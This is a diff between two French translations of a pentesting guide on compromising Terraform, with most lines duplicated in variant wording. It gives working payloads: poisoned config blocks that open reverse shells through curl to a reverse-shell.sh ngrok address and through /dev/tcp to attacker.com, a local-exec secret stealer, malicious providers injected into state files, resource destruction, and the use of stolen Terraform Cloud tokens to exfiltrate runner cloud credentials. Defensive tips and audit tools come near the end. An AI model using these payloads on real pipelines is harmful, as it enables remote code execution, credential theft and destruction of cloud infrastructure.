## RCE in Terraform : empoisonnement de fichier de configuration
|
||||
## RCE in Terraform: config file poisoning
|
||||
|
||||
Terraform **n'expose pas de plateforme avec une page web ou un service réseau** que nous pouvons énumérer, par conséquent, la seule façon de compromettre terraform est **d'être capable d'ajouter/modifier les fichiers de configuration terraform** ou **d'être capable de modifier le fichier d'état terraform** (voir chapitre ci-dessous).
|
||||
Terraform **n’a pas de plateforme exposant une page web ou un service réseau** que nous pouvons énumérer, donc la seule façon de compromettre terraform est **de pouvoir ajouter/modifier des fichiers de configuration terraform** ou **de pouvoir modifier le fichier d’état terraform** (voir le chapitre ci-dessous).
|
||||
|
||||
Cependant, terraform est un **composant très sensible** à compromettre car il aura des **accès privilégiés** à différents emplacements pour pouvoir fonctionner correctement.
|
||||
Cependant, terraform est un composant **très sensible** à compromettre car il aura un **accès privilégié** à différents emplacements afin de fonctionner correctement.
|
||||
|
||||
La principale manière pour un attaquant de compromettre le système où terraform tourne est de **compromettre le repository qui stocke les configurations terraform**, parce qu'à un moment elles vont être **interprétées**.
|
||||
La principale façon pour un attaquant de compromettre le système sur lequel terraform s’exécute est de **compromettre le dépôt qui stocke les configurations terraform**, car à un moment donné elles vont être **interprétées**.
|
||||
|
||||
En fait, il existe des solutions qui **exécutent terraform plan/apply automatiquement après la création d'une PR**, comme **Atlantis** :
|
||||
En réalité, il existe des solutions qui **exécutent automatiquement terraform plan/apply après une PR** est créée, comme **Atlantis** :
|
||||
|
||||
{{#ref}}
|
||||
atlantis-security.md
|
||||
{{#endref}}
|
||||
|
||||
Si vous êtes capable de compromettre un fichier terraform, il existe différentes façons d'effectuer une RCE lorsque quelqu'un exécute `terraform plan` ou `terraform apply`.
|
||||
Si vous êtes capable de compromettre un fichier terraform, il existe différentes façons de réaliser une RCE lorsqu’une personne exécute `terraform plan` ou `terraform apply`.
|
||||
|
||||
### Terraform plan
|
||||
|
||||
Terraform plan est la **commande la plus utilisée** dans terraform et les développeurs/solutions utilisant terraform l'appellent tout le temps, donc la **manière la plus simple d'obtenir une RCE** est de vous assurer d'empoisonner un fichier de configuration terraform qui exécutera des commandes arbitraires lors d'un `terraform plan`.
|
||||
Terraform plan est la **commande la plus utilisée** dans terraform et les développeurs/solutions qui utilisent terraform l’emploient tout le temps, donc la **façon la plus simple d’obtenir une RCE** est de s’assurer de polluer un fichier de configuration terraform qui exécutera des commandes arbitraires dans un `terraform plan`.
|
||||
|
||||
**Using an external provider**
|
||||
|
||||
Terraform propose le [`external` provider](https://registry.terraform.io/providers/hashicorp/external/latest/docs) qui offre un moyen d'interfacer Terraform avec des programmes externes. Vous pouvez utiliser la data source `external` pour exécuter du code arbitraire pendant un `plan`.
|
||||
Terraform propose le [`external` provider](https://registry.terraform.io/providers/hashicorp/external/latest/docs) qui fournit un moyen d’interfacer Terraform avec des programmes externes. Vous pouvez utiliser la `external` data source pour exécuter du code arbitraire pendant un `plan`.
|
||||
|
||||
Injecter dans un fichier de configuration terraform quelque chose de similaire à ce qui suit exécutera une rev shell lors de l'exécution de `terraform plan` :
|
||||
Injecter dans un fichier de configuration terraform quelque chose comme ce qui suit exécutera un rev shell lors de l’exécution de `terraform plan`:
|
||||
```javascript
|
||||
data "external" "example" {
|
||||
program = ["sh", "-c", "curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh"]
|
||||
}
|
||||
```
|
||||
**Utilisation d'un custom provider**
|
||||
**Utiliser un custom provider**
|
||||
|
||||
Un attaquant pourrait soumettre un [custom provider](https://learn.hashicorp.com/tutorials/terraform/provider-setup) au [Terraform Registry](https://registry.terraform.io/) puis l'ajouter au code Terraform dans une branche de fonctionnalité ([example from here](https://alex.kaskaso.li/post/terraform-plan-rce)):
|
||||
Un attaquant pourrait envoyer un [custom provider](https://learn.hashicorp.com/tutorials/terraform/provider-setup) au [Terraform Registry](https://registry.terraform.io/) puis l’ajouter au code Terraform dans une branche de fonctionnalité ([exemple ici](https://alex.kaskaso.li/post/terraform-plan-rce)) :
|
||||
```javascript
|
||||
terraform {
|
||||
required_providers {
|
||||
@@ -75,28 +75,28 @@ version = "1.0"
|
||||
|
||||
provider "evil" {}
|
||||
```
|
||||
Le provider est téléchargé lors de `init` et exécutera le code malveillant lorsque `plan` sera exécuté
|
||||
Le provider est téléchargé lors de `init` et exécutera le code malveillant quand `plan` est exécuté
|
||||
|
||||
You can find an example in [https://github.com/rung/terraform-provider-cmdexec](https://github.com/rung/terraform-provider-cmdexec)
|
||||
Vous pouvez trouver un exemple dans [https://github.com/rung/terraform-provider-cmdexec](https://github.com/rung/terraform-provider-cmdexec)
|
||||
|
||||
**Utiliser une référence externe**
|
||||
**Using an external reference**
|
||||
|
||||
Les deux options mentionnées sont utiles mais pas très discrètes (la deuxième est plus discrète mais plus complexe que la première). Vous pouvez réaliser cette attaque de manière encore plus **discrète**, en suivant ces suggestions :
|
||||
Les deux options mentionnées sont utiles mais pas très stealthy (la deuxième est plus stealthy mais plus complexe que la première). Vous pouvez effectuer cette attaque de manière encore plus **stealthy**, en suivant ces suggestions :
|
||||
|
||||
- Au lieu d'ajouter la rev shell directement dans le terraform file, vous pouvez **charger une ressource externe** qui contient la rev shell:
|
||||
- Au lieu d’ajouter directement le rev shell dans le fichier terraform, vous pouvez **charger une ressource externe** qui contient le rev shell :
|
||||
```javascript
|
||||
module "not_rev_shell" {
|
||||
source = "git@github.com:carlospolop/terraform_external_module_rev_shell//modules"
|
||||
}
|
||||
```
|
||||
Vous pouvez trouver le rev shell code dans [https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules](https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules)
|
||||
Vous pouvez trouver le code rev shell dans [https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules](https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules)
|
||||
|
||||
- Dans la ressource externe, utilisez la fonctionnalité **ref** pour cacher le **terraform rev shell code dans une branche** du repo, quelque chose comme : `git@github.com:carlospolop/terraform_external_module_rev_shell//modules?ref=b401d2b`
|
||||
- Dans la ressource externe, utilisez la fonctionnalité **ref** pour cacher le **terraform rev shell code in a branch** à l’intérieur du repo, quelque chose comme : `git@github.com:carlospolop/terraform_external_module_rev_shell//modules?ref=b401d2b`
|
||||
|
||||
### Terraform Apply
|
||||
|
||||
Terraform apply sera exécuté pour appliquer tous les changements, vous pouvez aussi l'abuser pour obtenir une RCE en injectant **un fichier Terraform malveillant avec** [**local-exec**](https://www.terraform.io/docs/provisioners/local-exec.html)**.**\
|
||||
Il suffit de vous assurer qu'un payload comme les exemples suivants se termine dans le fichier `main.tf` :
|
||||
Terraform apply sera exécuté pour appliquer toutes les modifications, vous pouvez aussi l’abuser pour obtenir un RCE en injectant **un fichier Terraform malveillant avec** [**local-exec**](https://www.terraform.io/docs/provisioners/local-exec.html)**.**\
|
||||
Il suffit de vous assurer qu’un payload comme les suivants se termine dans le fichier `main.tf` :
|
||||
```json
|
||||
// Payload 1 to just steal a secret
|
||||
resource "null_resource" "secret_stealer" {
|
||||
@@ -112,27 +112,27 @@ command = "sh -c 'curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh'"
|
||||
}
|
||||
}
|
||||
```
|
||||
Suivez les **suggestions de la technique précédente** pour réaliser cette attaque de manière **plus discrète en utilisant des références externes**.
|
||||
Suis les **suggestions de la technique précédente** puis effectue cette attaque de manière **plus furtive en utilisant des références externes**.
|
||||
|
||||
## Extraction de secrets
|
||||
## Secrets Dumps
|
||||
|
||||
Vous pouvez obtenir **l'extraction des valeurs secrètes utilisées par terraform** en exécutant `terraform apply` en ajoutant au fichier terraform quelque chose comme :
|
||||
Tu peux faire **dumper les valeurs de secrets utilisées par terraform** en exécutant `terraform apply` en ajoutant au fichier terraform quelque chose comme :
|
||||
```json
|
||||
output "dotoken" {
|
||||
value = nonsensitive(var.do_token)
|
||||
}
|
||||
```
|
||||
## Abuser des fichiers d'état Terraform
|
||||
## Abusing Terraform State Files
|
||||
|
||||
Dans le cas où vous avez un accès en écriture aux fichiers d'état Terraform mais ne pouvez pas modifier le code Terraform, [**this research**](https://blog.plerion.com/hacking-terraform-state-privilege-escalation/) donne des options intéressantes pour tirer parti du fichier. Même si vous aviez un accès en écriture aux fichiers de configuration, utiliser le vecteur des fichiers d'état est souvent bien plus discret, puisque vous ne laissez pas de traces dans l'historique `git`.
|
||||
Si vous avez un accès en écriture aux fichiers de terraform state mais ne pouvez pas modifier le code terraform, [**cette recherche**](https://blog.plerion.com/hacking-terraform-state-privilege-escalation/) donne quelques options intéressantes pour exploiter le fichier. Même si vous aviez un accès en écriture aux fichiers de config, utiliser le vecteur des state files est souvent bien plus furtif, puisque vous ne laissez pas de traces dans l’historique `git`.
|
||||
|
||||
### RCE in Terraform: empoisonnement des fichiers de configuration
|
||||
### RCE in Terraform: config file poisoning
|
||||
|
||||
Il est possible de [create a custom provider](https://developer.hashicorp.com/terraform/tutorials/providers-plugin-framework/providers-plugin-framework-provider) et simplement remplacer l'un des providers dans le terraform state file par un provider malveillant ou ajouter un fake resource référencant le provider malveillant.
|
||||
Il est possible de [create a custom provider](https://developer.hashicorp.com/terraform/tutorials/providers-plugin-framework/providers-plugin-framework-provider) et simplement remplacer l’un des providers dans le terraform state file par le malveillant, ou d’ajouter une fausse resource référençant le provider malveillant.
|
||||
|
||||
Le provider [statefile-rce](https://registry.terraform.io/providers/offensive-actions/statefile-rce/latest) s'appuie sur cette recherche et exploite ce principe. Vous pouvez ajouter une fake resource et indiquer la commande bash arbitraire que vous souhaitez exécuter dans l'attribut `command`. Lorsque l'exécution de `terraform` est déclenchée, cela sera lu et exécuté à la fois lors des étapes `terraform plan` et `terraform apply`. Dans le cas de l'étape `terraform apply`, `terraform` supprimera la fake resource du state file après avoir exécuté votre commande, nettoyant ainsi ses traces. Plus d'informations et une démonstration complète sont disponibles dans le [GitHub repository hosting the source code for this provider](https://github.com/offensive-actions/terraform-provider-statefile-rce).
|
||||
Le provider [statefile-rce](https://registry.terraform.io/providers/offensive-actions/statefile-rce/latest) s’appuie sur cette recherche et weaponizes ce principe. Vous pouvez ajouter une fausse resource et indiquer la commande bash arbitraire que vous voulez exécuter dans l’attribut `command`. Lorsque l’exécution de `terraform` est déclenchée, cela sera lu et exécuté à la fois dans les étapes `terraform plan` et `terraform apply`. Dans le cas de l’étape `terraform apply`, `terraform` supprimera la fausse resource du state file après avoir exécuté votre commande, en nettoyant derrière lui. Plus d’informations et une démo complète sont disponibles dans le [GitHub repository hébergeant le code source de ce provider](https://github.com/offensive-actions/terraform-provider-statefile-rce).
|
||||
|
||||
Pour l'utiliser directement, incluez simplement ce qui suit à n'importe quelle position du tableau `resources` et personnalisez les attributs `name` et `command` :
|
||||
Pour l’utiliser directement, incluez simplement ce qui suit à n’importe quelle position du tableau `resources` et personnalisez les attributs `name` et `command` :
|
||||
```json
|
||||
{
|
||||
"mode": "managed",
|
||||
@@ -152,15 +152,15 @@ Pour l'utiliser directement, incluez simplement ce qui suit à n'importe quelle
|
||||
]
|
||||
}
|
||||
```
|
||||
Ensuite, dès que `terraform` est exécuté, votre code s'exécutera.
|
||||
Alors, dès que `terraform` est exécuté, votre code s’exécutera.
|
||||
|
||||
### Suppression des ressources <a href="#deleting-resources" id="deleting-resources"></a>
|
||||
### Suppression de ressources <a href="#deleting-resources" id="deleting-resources"></a>
|
||||
|
||||
Il existe 2 façons de détruire des ressources :
|
||||
|
||||
1. **Insérer une ressource avec un nom aléatoire dans le fichier d'état pointant vers la vraie ressource à détruire**
|
||||
1. **Insérer une ressource avec un nom aléatoire dans le fichier state pointant vers la vraie ressource à détruire**
|
||||
|
||||
Parce que terraform verra que la ressource ne devrait pas exister, il la détruira (en suivant l'ID réel de la ressource indiqué). Exemple de la page précédente :
|
||||
Comme terraform verra que la ressource ne devrait pas exister, il la détruira (en suivant l’ID de la vraie ressource indiqué). Exemple de la page précédente :
|
||||
```json
|
||||
{
|
||||
"mode": "managed",
|
||||
@@ -176,13 +176,13 @@ Parce que terraform verra que la ressource ne devrait pas exister, il la détrui
|
||||
]
|
||||
},
|
||||
```
|
||||
2. **Modifier la ressource de façon à ce qu'il soit impossible de la mettre à jour (elle sera donc supprimée puis recréée)**
|
||||
2. **Modifier la ressource à supprimer de manière à ce qu'il ne soit pas possible de la mettre à jour (afin qu'elle soit supprimée puis recréée)**
|
||||
|
||||
Pour une instance EC2, modifier le type de l'instance suffit pour que terraform la supprime puis la recrée.
|
||||
Pour une instance EC2, modifier le type de l'instance suffit à faire en sorte que terraform la supprime puis la recrée.
|
||||
|
||||
### Remplacer un provider mis sur liste noire
|
||||
### Remplacer un provider blacklisté
|
||||
|
||||
Si vous rencontrez une situation où `hashicorp/external` a été mis sur liste noire, vous pouvez réimplémenter le provider `external` en procédant comme suit. Remarque : nous utilisons un fork du provider external publié sur https://registry.terraform.io/providers/nazarewk/external/latest. Vous pouvez publier votre propre fork ou réimplémentation également.
|
||||
Si vous rencontrez une situation où `hashicorp/external` a été blacklisté, vous pouvez réimplémenter le provider `external` en procédant comme suit. Note : Nous utilisons un fork du provider external publié par https://registry.terraform.io/providers/nazarewk/external/latest. Vous pouvez publier votre propre fork ou réimplémentation également.
|
||||
```terraform
|
||||
terraform {
|
||||
required_providers {
|
||||
@@ -193,7 +193,7 @@ version = "3.0.0"
|
||||
}
|
||||
}
|
||||
```
|
||||
Ensuite, vous pouvez utiliser `external` comme d'habitude.
|
||||
Alors, vous pouvez utiliser `external` comme d’habitude.
|
||||
```terraform
|
||||
data "external" "example" {
|
||||
program = ["sh", "-c", "whoami"]
|
||||
@@ -201,19 +201,19 @@ program = ["sh", "-c", "whoami"]
|
||||
```
|
||||
## Terraform Cloud speculative plan RCE and credential exfiltration
|
||||
|
||||
Ce scénario abuse les runners Terraform Cloud (TFC) pendant les speculative plans pour pivoter dans le compte cloud cible.
|
||||
Ce scénario abuse des runners Terraform Cloud (TFC) pendant les speculative plans pour pivoter vers le compte cloud cible.
|
||||
|
||||
- Prérequis:
|
||||
- Voler un token Terraform Cloud depuis une machine de développeur. Le CLI stocke les tokens en texte en clair dans `~/.terraform.d/credentials.tfrc.json`.
|
||||
- Le token doit avoir accès à l'organisation/workspace cible et au moins la permission `plan`. Les workspaces liés à un VCS bloquent `apply` depuis le CLI, mais autorisent toujours les speculative plans.
|
||||
- Preconditions:
|
||||
- Voler un token Terraform Cloud depuis une machine développeur. Le CLI stocke les tokens en clair dans `~/.terraform.d/credentials.tfrc.json`.
|
||||
- Le token doit avoir accès à l'organisation/workspace cible et au moins la permission `plan`. Les workspaces adossés à VCS bloquent `apply` depuis le CLI, mais autorisent toujours les speculative plans.
|
||||
|
||||
- Découvrir les paramètres du workspace et du VCS via l'API TFC:
|
||||
- Discover workspace and VCS settings via the TFC API:
|
||||
```bash
|
||||
export TF_TOKEN=<stolen_token>
|
||||
curl -s -H "Authorization: Bearer $TF_TOKEN" \
|
||||
https://app.terraform.io/api/v2/organizations/<org>/workspaces/<workspace> | jq
|
||||
```
|
||||
- Déclencher l'exécution de code lors d'un speculative plan en utilisant l'external data source et le bloc Terraform Cloud "cloud" pour cibler le VCS-backed workspace:
|
||||
- Déclencher l'exécution de code pendant un plan spéculatif en utilisant la source de données externe et le bloc Terraform Cloud "cloud" pour cibler le workspace adossé au VCS:
|
||||
```hcl
|
||||
terraform {
|
||||
cloud {
|
||||
@@ -226,32 +226,32 @@ data "external" "exec" {
|
||||
program = ["bash", "./rsync.sh"]
|
||||
}
|
||||
```
|
||||
Exemple de rsync.sh pour obtenir une reverse shell sur le TFC runner:
|
||||
Exemple de rsync.sh pour obtenir un reverse shell sur le runner TFC :
|
||||
```bash
|
||||
#!/usr/bin/env bash
|
||||
bash -c 'exec bash -i >& /dev/tcp/attacker.com/19863 0>&1'
|
||||
```
|
||||
Lancer un plan spéculatif pour exécuter le programme sur le runner éphémère :
|
||||
Exécutez un plan spéculatif pour exécuter le programme sur l’exécuteur éphémère :
|
||||
```bash
|
||||
terraform init
|
||||
terraform plan
|
||||
```
|
||||
- Enumerate and exfiltrate injected cloud credentials depuis le runner. Pendant les runs, TFC injecte provider credentials via files et environment variables:
|
||||
- Énumérez et exfiltrez les identifiants cloud injectés depuis le runner. Pendant les exécutions, TFC injecte les identifiants du provider via des fichiers et des variables d’environnement :
|
||||
```bash
|
||||
env | grep -i gcp || true
|
||||
env | grep -i aws || true
|
||||
```
|
||||
Fichiers attendus dans le répertoire de travail du runner :
|
||||
- GCP:
|
||||
- `tfc-google-application-credentials` (configuration JSON Workload Identity Federation)
|
||||
- `tfc-gcp-token` (jeton d'accès GCP éphémère)
|
||||
- AWS:
|
||||
- `tfc-aws-shared-config` (configuration d'AssumeRole web identity/OIDC)
|
||||
- `tfc-aws-token` (jeton éphémère ; certaines organisations peuvent utiliser des clés statiques)
|
||||
- GCP :
|
||||
- `tfc-google-application-credentials` (configuration JSON de Workload Identity Federation)
|
||||
- `tfc-gcp-token` (jeton GCP à courte durée de vie)
|
||||
- AWS :
|
||||
- `tfc-aws-shared-config` (configuration d'assumption de rôle web identity/OIDC)
|
||||
- `tfc-aws-token` (jeton à courte durée de vie ; certaines orgs peuvent utiliser des static keys)
|
||||
|
||||
- Utilisez les identifiants éphémères hors canal pour contourner les gates VCS :
|
||||
- Utilisez les credentials à courte durée de vie hors bande pour bypass les VCS gates :
|
||||
|
||||
GCP (gcloud):
|
||||
GCP (gcloud) :
|
||||
```bash
|
||||
export GOOGLE_APPLICATION_CREDENTIALS=./tfc-google-application-credentials
|
||||
gcloud auth login --cred-file="$GOOGLE_APPLICATION_CREDENTIALS"
|
||||
@@ -263,53 +263,54 @@ export AWS_CONFIG_FILE=./tfc-aws-shared-config
|
||||
export AWS_PROFILE=default
|
||||
aws sts get-caller-identity
|
||||
```
|
||||
Avec ces creds, les attaquants peuvent créer/modifier/supprimer des ressources directement en utilisant les CLIs natifs, contournant les workflows basés sur PR qui bloquent `apply` via VCS.
|
||||
Avec ces creds, les attackers peuvent créer/modifier/détruire des resources directement en utilisant les CLIs natives, en contournant les workflows basés sur les PR qui bloquent `apply` via VCS.
|
||||
|
||||
- Defensive guidance:
|
||||
- Apply least privilege to TFC users/teams and tokens. Audit memberships and avoid oversized owners.
|
||||
- Restrict `plan` permission on sensitive VCS-backed workspaces where feasible.
|
||||
- Enforce provider/data source allowlists with Sentinel policies to block `data "external"` or unknown providers. See HashiCorp guidance on provider filtering.
|
||||
- Prefer OIDC/WIF over static cloud credentials; treat runners as sensitive. Monitor speculative plan runs and unexpected egress.
|
||||
- Detect exfiltration of `tfc-*` credential artifacts and alert on suspicious `external` program usage during plans.
|
||||
- Defensive guidance :
|
||||
- Applique le least privilege aux users/teams et tokens de TFC. Audite les memberships et évite les owners surdimensionnés.
|
||||
- Restreins la permission `plan` sur les workspaces sensibles liés à VCS lorsque c’est possible.
|
||||
- Implique des allowlists de provider/data source avec des Sentinel policies pour bloquer `data "external"` ou les providers inconnus. Voir les recommandations HashiCorp sur le provider filtering.
|
||||
- Préfère OIDC/WIF aux static cloud credentials ; considère les runners comme sensibles. Surveille les speculative plan runs et les unexpected egress.
|
||||
- Détecte l’exfiltration des artifacts d’identifiants `tfc-*` et alerte sur une utilisation suspecte du programme `external` pendant les plans.
|
||||
|
||||
|
||||
## Compromising Terraform Cloud
|
||||
|
||||
### Using a token
|
||||
|
||||
As **[explained in this post](https://www.pentestpartners.com/security-blog/terraform-token-abuse-speculative-plan/)**, terraform CLI stores tokens in plaintext at **`~/.terraform.d/credentials.tfrc.json`**. Stealing this token lets an attacker impersonate the user within the token’s scope.
|
||||
Comme **[expliqué dans ce post](https://www.pentestpartners.com/security-blog/terraform-token-abuse-speculative-plan/)**, le terraform CLI stocke les tokens en plaintext dans **`~/.terraform.d/credentials.tfrc.json`**. Voler ce token permet à un attacker d’usurper l’identité de l’utilisateur dans le périmètre du token.
|
||||
|
||||
Using this token it's possible to get the org/workspace with:
|
||||
En utilisant ce token, il est possible d’obtenir l’org/workspace avec :
|
||||
```bash
|
||||
GET https://app.terraform.io/api/v2/organizations/acmecorp/workspaces/gcp-infra-prod
|
||||
Authorization: Bearer <TF_TOKEN>
|
||||
```
|
||||
Il est alors possible d'exécuter du code arbitraire en utilisant **`terraform plan`** comme expliqué dans le chapitre précédent.
|
||||
Il est alors possible d’exécuter du code arbitraire en utilisant **`terraform plan`** comme expliqué dans le chapitre précédent.
|
||||
|
||||
### Évasion vers le cloud
|
||||
|
||||
Ensuite, si le runner est situé dans un environnement cloud, il est possible d'obtenir le token du principal attaché au runner et de l'utiliser out of band.
|
||||
Ensuite, si le runner se trouve dans un environnement cloud, il est possible d’obtenir un token du principal attaché au runner et de l’utiliser out of band.
|
||||
|
||||
- **Fichiers GCP (présents dans le répertoire de travail de l'exécution courante)**
|
||||
- `tfc-google-application-credentials` — JSON de configuration pour Workload Identity Federation (WIF) qui indique à Google comment échanger l'identité externe.
|
||||
- `tfc-gcp-token` — token d'accès GCP de courte durée (≈1 heure) référencé par le fichier ci‑dessus
|
||||
- **Fichiers GCP (présents dans le répertoire de travail courant de l’exécution)**
|
||||
- `tfc-google-application-credentials` — config JSON pour Workload Identity Federation(WIF) qui indique à Google comment échanger l’identité externe.
|
||||
- `tfc-gcp-token` — access token GCP à durée de vie courte (≈1 heure) référencé par ce qui précède
|
||||
|
||||
- **Fichiers AWS**
|
||||
- `tfc-aws-shared-config` — JSON pour web identity federation / OIDC role assumption (préféré aux clés statiques).
|
||||
- `tfc-aws-token` — token de courte durée, ou potentiellement des clés IAM statiques si mal configuré.
|
||||
- `tfc-aws-shared-config` — JSON pour la federation d’identité web/OIDC role assumption
|
||||
(préféré aux clés statiques).
|
||||
- `tfc-aws-token` — token à durée de vie courte, ou potentiellement des clés IAM statiques si mal configuré.
|
||||
|
||||
|
||||
## Outils d'audit automatiques
|
||||
## Outils d’audit automatiques
|
||||
|
||||
### [**Snyk Infrastructure as Code (IaC)**](https://snyk.io/product/infrastructure-as-code-security/)
|
||||
|
||||
Snyk propose une solution complète de scanning Infrastructure as Code (IaC) qui détecte les vulnérabilités et les mauvaises configurations dans Terraform, CloudFormation, Kubernetes, et autres formats IaC.
|
||||
Snyk propose une solution complète de scanning Infrastructure as Code (IaC) qui détecte les vulnérabilités et les mauvaises configurations dans Terraform, CloudFormation, Kubernetes et d’autres formats IaC.
|
||||
|
||||
- **Fonctionnalités :**
|
||||
- Analyse en temps réel des vulnérabilités de sécurité et des problèmes de conformité.
|
||||
- Scanning en temps réel des vulnérabilités de sécurité et des problèmes de conformité.
|
||||
- Intégration avec les systèmes de contrôle de version (GitHub, GitLab, Bitbucket).
|
||||
- Pull requests de correction automatisées.
|
||||
- Conseils de remédiation détaillés.
|
||||
- Conseils détaillés de remédiation.
|
||||
- **Inscription :** Créez un compte sur [Snyk](https://snyk.io/).
|
||||
```bash
|
||||
brew tap snyk/tap
|
||||
@@ -319,28 +320,28 @@ snyk iac test /path/to/terraform/code
|
||||
```
|
||||
### [Checkov](https://github.com/bridgecrewio/checkov) <a href="#install-checkov-from-pypi" id="install-checkov-from-pypi"></a>
|
||||
|
||||
**Checkov** est un outil d'analyse statique de code pour l'infrastructure as code (IaC) et aussi un outil d'analyse de composition logicielle (SCA) pour les images et les paquets open source.
|
||||
**Checkov** est un outil d'analyse statique de code pour infrastructure as code (IaC) et aussi un outil de software composition analysis (SCA) pour les images et les open source packages.
|
||||
|
||||
Il analyse l'infrastructure cloud provisionnée à l'aide de [Terraform](https://terraform.io/), [Terraform plan](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Terraform%20Plan%20Scanning.md), [Cloudformation](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Cloudformation.md), [AWS SAM](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/AWS%20SAM.md), [Kubernetes](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Kubernetes.md), [Helm charts](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Helm.md), [Kustomize](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Kustomize.md), [Dockerfile](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Dockerfile.md), [Serverless](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Serverless%20Framework.md), [Bicep](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Bicep.md), [OpenAPI](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/OpenAPI.md), [ARM Templates](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Azure%20ARM%20templates.md), or [OpenTofu](https://opentofu.org/) et détecte les erreurs de configuration de sécurité et de conformité en utilisant une analyse basée sur un graphe.
|
||||
Il analyse l'infrastructure cloud provisionnée à l'aide de [Terraform](https://terraform.io/), [Terraform plan](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Terraform%20Plan%20Scanning.md), [Cloudformation](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Cloudformation.md), [AWS SAM](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/AWS%20SAM.md), [Kubernetes](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Kubernetes.md), [Helm charts](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Helm.md), [Kustomize](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Kustomize.md), [Dockerfile](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Dockerfile.md), [Serverless](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Serverless%20Framework.md), [Bicep](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Bicep.md), [OpenAPI](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/OpenAPI.md), [ARM Templates](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Azure%20ARM%20templates.md), ou [OpenTofu](https://opentofu.org/) et détecte les problèmes de sécurité et de conformité via une analyse basée sur les graphes.
|
||||
|
||||
Il effectue [Software Composition Analysis (SCA) scanning](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Sca.md) qui consiste en une analyse des paquets open source et des images à la recherche de Common Vulnerabilities and Exposures (CVEs).
|
||||
Il effectue du [Software Composition Analysis (SCA) scanning](https://github.com/bridgecrewio/checkov/blob/main/docs/7.Scan%20Examples/Sca.md), qui est une analyse des open source packages et des images pour les Common Vulnerabilities and Exposures (CVEs).
|
||||
```bash
|
||||
pip install checkov
|
||||
checkov -d /path/to/folder
|
||||
```
|
||||
### [terraform-compliance](https://github.com/terraform-compliance/cli)
|
||||
|
||||
From the [**docs**](https://github.com/terraform-compliance/cli): `terraform-compliance` est un framework de tests léger, axé sur la sécurité et la conformité, pour terraform, permettant des tests négatifs pour votre infrastructure en tant que code.
|
||||
From the [**docs**](https://github.com/terraform-compliance/cli): `terraform-compliance` est un framework de test léger, axé sur la security et la compliance, pour terraform, afin de permettre des tests négatifs pour votre infrastructure-as-code.
|
||||
|
||||
- **compliance:** S'assurer que le code implémenté respecte les standards de sécurité, ainsi que vos propres standards personnalisés
|
||||
- **behaviour driven development:** On utilise le BDD pour presque tout, pourquoi pas pour IaC ?
|
||||
- **compliance:** S’assurer que le code implémenté suit les standards de sécurité, ainsi que vos propres standards personnalisés
|
||||
- **behaviour driven development:** Nous avons du BDD pour presque tout, pourquoi pas pour l’IaC ?
|
||||
- **portable:** installez-le simplement via `pip` ou exécutez-le via `docker`. Voir [Installation](https://terraform-compliance.com/pages/installation/)
|
||||
- **pre-deploy:** il valide votre code avant son déploiement
|
||||
- **easy to integrate:** il peut s'exécuter dans votre pipeline (ou dans des git hooks) pour s'assurer que tous les déploiements sont validés.
|
||||
- **segregation of duty:** vous pouvez conserver vos tests dans un dépôt différent où une équipe distincte en est responsable.
|
||||
- **easy to integrate:** il peut s’exécuter dans votre pipeline (ou dans des git hooks) pour garantir que tous les déploiements sont validés.
|
||||
- **segregation of duty:** vous pouvez conserver vos tests dans un dépôt différent où une équipe distincte est responsable.
|
||||
|
||||
> [!NOTE]
|
||||
> Malheureusement, si le code utilise des providers auxquels vous n'avez pas accès, vous ne pourrez pas exécuter le `terraform plan` ni lancer cet outil.
|
||||
> Malheureusement, si le code utilise des providers auxquels vous n’avez pas accès, vous ne pourrez pas effectuer le `terraform plan` ni exécuter cet outil.
|
||||
```bash
|
||||
pip install terraform-compliance
|
||||
terraform plan -out=plan.out
|
||||
@@ -348,53 +349,53 @@ terraform-compliance -f /path/to/folder
|
||||
```
|
||||
### [tfsec](https://github.com/aquasecurity/tfsec)
|
||||
|
||||
From the [**docs**](https://github.com/aquasecurity/tfsec): tfsec uses static analysis of your terraform code to spot potential misconfigurations.
|
||||
Depuis la [**docs**](https://github.com/aquasecurity/tfsec) : tfsec utilise l'analyse statique de votre code terraform pour repérer les mauvaises configurations potentielles.
|
||||
|
||||
- ☁️ Vérifie les mauvaises configurations sur tous les principaux (et certains mineurs) fournisseurs cloud
|
||||
- ☁️ Vérifie les mauvaises configurations sur tous les principaux fournisseurs cloud (et certains mineurs)
|
||||
- ⛔ Des centaines de règles intégrées
|
||||
- 🪆 Scanne les modules (locaux et distants)
|
||||
- 🪆 Analyse les modules (locaux et distants)
|
||||
- ➕ Évalue les expressions HCL ainsi que les valeurs littérales
|
||||
- ↪️ Évalue les fonctions Terraform, p.ex. `concat()`
|
||||
- ↪️ Évalue les fonctions Terraform, par ex. `concat()`
|
||||
